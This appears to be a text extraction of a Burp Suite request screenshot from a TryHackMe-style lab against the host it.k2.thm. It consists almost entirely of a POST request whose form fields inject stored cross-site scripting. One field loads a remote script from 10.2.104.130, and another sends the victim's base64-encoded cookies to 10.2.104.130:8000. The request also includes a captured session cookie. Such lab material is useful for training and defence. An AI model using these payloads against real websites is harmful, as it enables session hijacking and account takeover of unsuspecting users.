 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: it.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 209
9 Origin: http://it.k2.thm
10 Connection: close
11 Referer: http://it.k2.thm/dashboard
12 Cookie: session=
eyJhdXRoX3VzZXJuYW1lIjoia3Njb3JwaW8iLCJpZCI6MSwibG9nZ2VkaW4iOnRydWV9.ZwbNHA.tYO3kmlw9dEYFrS-3qYyV2AScpE
13 Upgrade-Insecure-Requests: 1
14
15 title=<script+src%3d"http%3a//10.2.104.130%3a80/title.txt"></script>&description=
<script>var+i%3dnew+Image()%3b+i.src%3d"http%3a//10.2.104.130%3a8000/%3fcookie%3d"%2bbtoa(document.cookie)%3b</
script>